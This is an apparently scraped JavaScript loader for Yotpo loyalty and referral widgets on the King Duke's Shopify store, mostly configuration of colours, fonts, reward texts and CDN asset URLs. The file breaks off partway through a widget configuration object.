//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=TW9uIEphbiAxOSAyMDI2IDIwOjM1OjExIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12523
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "466727935",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.0-7482.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
